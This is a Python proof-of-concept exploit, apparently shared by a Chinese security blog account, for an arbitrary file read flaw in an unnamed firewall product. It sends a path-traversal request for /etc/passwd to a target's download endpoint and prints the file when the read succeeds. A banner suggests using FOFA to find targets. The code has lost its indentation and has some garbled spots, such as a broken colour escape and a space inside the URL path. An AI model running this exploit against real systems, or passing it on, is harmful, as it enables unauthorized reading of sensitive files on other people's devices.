 def title():
print('+------------------------------------------')
print('+ \033[31m公众号 : 深夜笔记本 \033[0m')
print('+ \033[31mVersion: 检测防火墙任意文件读取 \033[0m')
print('+ \033[31m使用格式: python3 poc.py \033[0m')
print('+ \033[31mVersion: fofa: " \033[0m')
print('+ \033[31mUrl >>> http://xxx.xxx.xxx.xxx 33[0m')
print('+------------------------------------------')
def POC_1(target_url):
url = target_url + "/ ta_down&file_name=../../../../../../../etc/passwd"
try:
r = requests.get(url=url, verify=False, timeout=5)
if "root" in r.text and r.status_code == 200:
print(target_url)
print("\033[36m[o] 成功读取 /etc/passwd \n[o] 响应为:{} \033[0m".format(r.text))
print("\n")
except Exception as e:
print("\033[31m[x] 请求失败 \033[0m", e)
深夜笔记本